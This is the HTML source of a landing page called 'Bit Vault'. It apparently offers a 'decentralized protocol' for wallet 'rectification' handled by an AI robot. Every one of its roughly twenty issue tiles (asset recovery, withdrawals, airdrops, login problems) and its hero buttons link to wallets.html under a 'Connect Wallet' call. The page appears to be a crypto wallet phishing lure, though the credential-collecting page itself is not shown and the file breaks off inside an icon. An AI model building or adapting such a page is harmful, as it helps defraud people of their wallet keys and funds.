


==== index.html @ b7481942 "Initial commit" ====
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Bit Vault</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles/styles.css" />
    <link rel="stylesheet" href="icofont/icofont.min.css" />
    <script
      src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"
      defer
    ></script>
    <script
      src="https://widgets.coingecko.com/coingecko-coin-compare-chart-widget.js"
      defer
    ></script>
    <script
      src="https://widgets.coingecko.com/coingecko-coin-market-ticker-list-widget.js"
      defer
    ></script>
  </head>
  <body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#ffffff"
      locale="en"
    ></coingecko-coin-price-marquee-widget>

    <section class="main">
      <div>
        <h1>Embrace Blockchain Innovation</h1>
        <p>
          Experience the ease and efficiency of blockchain technology as it
          revolutionizes the way we transact and interact. Simplify processes,
          enhance security, and unlock new possibilities for businesses and
          individuals alike.
        </p>
        <p><span style="font-weight: 600">100k+</span> Rated ⭐⭐⭐⭐⭐</p>

        <a href="wallets.html"> Connect Wallet</a>
      </div>
      <img src="/images/user.png" alt="" />
    </section>
    <section class="Why">
      <div class="why-image">
        <img src="images/Blockchain-transactions-image.webp" alt="" />
      </div>
      <div>
        <h1>How Important Is Blockchain Technology?</h1>
        <p>
          Blockchain uses cryptographic techniques to
          <b style="color: #1a0120">secure data and transactions,</b> making it
          difficult for hackers to tamper with or forge records.
        </p>
        <br />
        <p>
          Traditional systems often rely on a central authority to
          <b style="color: #1a0120">manage transactions and data </b>, which can
          be prone to corruption or hacking.
          <b style="color: #1a0120">Blockchain technology</b> distributes data
          across a network of computers, making it more secure and resistant to
          tampering.
        </p>
      </div>
    </section>

    <main>
      <div>
        <h1>Manage your transactions in one place</h1>
        <p>
          Every digital artwork on is authentic and truly unique. Blockchain
          technology makes this new approach to digital ownership possible.
        </p>
      </div>

      <div class="hero-banner">
        <img src="images/crypto card.png" alt="" />
      </div>
    </main>

    <section class="block-rec">
      <h1>Blockchain Rectification</h1>
      <p>
        Every digital artwork is authentic and truly unique.
        <b style="color: #1a0120">Blockchain technology</b> makes this new
        approach to digital ownership possible. <br />
        <br />
        Open and <b style="color: #1a0120">decentralized protocol</b> for
        syncing various Wallets issues on Secure Server. This is not an app but
        a protocol that establishes a remote resolution between all noncustodial
        wallet.<br />
        <br />
        It is an online server which gets you across to every wallet
        representative to enable effective complain and rectification of issues.
        <br />

        You will be on a chat with an Artificial Intelligence Robot with zero
        Human interference.
      </p>
      <a href="wallets.html">Connect Wallet</a>
    </section>

    <div
      style="
        height: 480px;
        background-color: #ffffff;
        overflow: hidden;
        box-sizing: border-box;
        border: 1px solid #56667f;
        border-radius: 4px;
        text-align: right;
        line-height: 14px;
        font-size: 12px;
        font-feature-settings: normal;
        text-size-adjust: 100%;
        padding: 5px;
        padding: 0px;
        margin: 0px;
        width: 100%;
      "
    >
      <div style="height: 540px; padding: 0px; margin: 0px; width: 100%">
        <iframe
          src="https://widget.coinlib.io/widget?type=chart&theme=light&coin_id=637&pref_coin_id=1505"
          width="100%"
          height="536px"
          scrolling="auto"
          marginwidth="0"
          marginheight="0"
          frameborder="0"
          border="0"
          style="border: 0; margin: 0; padding: 0; line-height: 14px"
        ></iframe>
      </div>
      <div
        style="
          color: #ffffff;
          line-height: 14px;
          font-weight: 400;
          font-size: 11px;
          box-sizing: border-box;
          padding: 2px 6px;
          width: 100%;
          font-family: Poppins, Tahoma, Arial, sans-serif;
        "
      ></div>
    </div>

    <section class="make-selection">
      <h1>Make Your Selection Below</h1>

      <div class="grid-container">
        <!-- Grid items -->
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 16 16"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                fill-rule="evenodd"
                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
              ></path>
            </svg>
            <h4>Migration Issues</h4>
            <p>Click here for migration related issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 16 16"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                fill-rule="evenodd"
                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
              ></path>
            </svg>
            <h4>Assets Recovery</h4>
            <p>Click here for Assets Recovery issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 576 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
              ></path>
            </svg>
            <h4>Rectification</h4>
            <p>Click here for Rectification issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
              ></path>
            </svg>
            <h4>Withdraw Funds</h4>
            <p>Click here for withdrawal issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              fill="#003125"
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M600-120v-120H440v-400h-80v120H80v-320h280v120h240v-120h280v320H600v-120h-80v320h80v-120h280v320H600ZM160-760v160-160Zm520 400v160-160Zm0-400v160-160Zm0 160h120v-160H680v160Zm0 400h120v-160H680v160ZM160-600h120v-160H160v160Z"
                fill="#1a0120"
              />
            </svg>
            <h4>Connect Wallet to App</h4>
            <p>Click here for wallet to app connection issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M480-80 120-280v-400l360-200 360 200v400L480-80ZM364-590q23-24 53-37t63-13q33 0 63 13t53 37l120-67-236-131-236 131 120 67Zm76 396v-131q-54-14-87-57t-33-98q0-11 1-20.5t4-19.5l-125-70v263l240 133Zm40-206q33 0 56.5-23.5T560-480q0-33-23.5-56.5T480-560q-33 0-56.5 23.5T400-480q0 33 23.5 56.5T480-400Zm40 206 240-133v-263l-125 70q3 10 4 19.5t1 20.5q0 55-33 98t-87 57v131Z"
                fill="#1a0120"
              />
            </svg>
            <h4>Bridge Token</h4>
            <p>Click here for bridge token issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M491-200q12-1 20.5-9.5T520-230q0-14-9-22.5t-23-7.5q-41 3-87-22.5T343-375q-2-11-10.5-18t-19.5-7q-14 0-23 10.5t-6 24.5q17 91 80 130t127 35ZM480-80q-137 0-228.5-94T160-408q0-100 79.5-217.5T480-880q161 137 240.5 254.5T800-408q0 140-91.5 234T480-80Zm0-80q104 0 172-70.5T720-408q0-73-60.5-165T480-774Q361-665 300.5-573T240-408q0 107 68 177.5T480-160Zm0-320Z"
                fill="#1a0120"
              />
            </svg>
            <h4>Liquidity</h4>
            <p>Click here for liquidity issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M80-160v-640h800v640H80Zm80-80h640v-480H160v480Zm0 0v-480 480Zm160-40h80v-40h40q17 0 28.5-11.5T480-360v-120q0-17-11.5-28.5T440-520H320v-40h160v-80h-80v-40h-80v40h-40q-17 0-28.5 11.5T240-600v120q0 17 11.5 28.5T280-440h120v40H240v80h80v40Zm320-30 80-80H560l80 80Zm-80-250h160l-80-80-80 80Z"
                fill="#1a0120"
              />
            </svg>
            <h4>Staking Balance</h4>
            <p>Click here for staking balance issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M80-120v-80h360v-447q-26-9-45-28t-28-45H240l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280h-80v-80h247q12-35 43-57.5t70-22.5q39 0 70 22.5t43 57.5h247v80h-80l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280H593q-9 26-28 45t-45 28v447h360v80H80Zm585-320h150l-75-174-75 174Zm-520 0h150l-75-174-75 174Zm335-280q17 0 28.5-11.5T520-760q0-17-11.5-28.5T480-800q-17 0-28.5 11.5T440-760q0 17 11.5 28.5T480-720Z"
                fill="#1a0120"
              />
            </svg>
            <h4>View Value of Token</h4>
            <p>Click here to view value of tokens</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 576 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
              ></path>
            </svg>
            <h4>High Gas Fees</h4>
            <p>Click here for Gas Fees issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
              ></path>
              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
            </svg>
            <h4>Slippage Error</h4>
            <p>Click here for Slippage Error issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
              ></path>
            </svg>
            <h4>Transaction Error</h4>
            <p>Click here for Transaction Error issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="2"
              viewBox="0 0 24 24"
              stroke-linecap="round"
              stroke-linejoin="round"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
              <path
                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
                stroke-width="0"
                fill="currentColor"
              ></path>
            </svg>
            <h4>Cross Chain Transfer</h4>
            <p>Click here for Cross Chain issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
              ></path>
            </svg>
            <h4>Staking Issues</h4>
            <p>Click here for Staking issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 256 256"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
              ></path>
            </svg>
            <h4>Swap/Exchange</h4>
            <p>Click here for Swap/Exchange issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
              ></path>
            </svg>
            <h4>Claim Reflection</h4>
            <p>Click here for Claim Reflection issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
              ></path>
              <path
                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
              ></path>
            </svg>
            <h4>Login Issues</h4>
            <p>Click here for Login issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
              ></path>
            </svg>
            <h4>Connect to Dapps</h4>
            <p>Click here for Connect to Dapps issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
              ></path>
            </svg>
            <h4>Claim Airdrop</h4>
            <p>Click here for Claim Airdrop issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
              ></path>
            </svg>
            <h4>NFTS Issues</h4>
            <p>Click here for NFTS issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
              ></path>
            </svg>
            <h4>Missing/Irregular Balance</h4>
            <p>Click to recover Lost/Irregular Balance</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
              ></path>
            </svg>
            <h4>Whitelist Issues</h4>
            <p>Click here for whitelist related issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
              ></path>
              <path
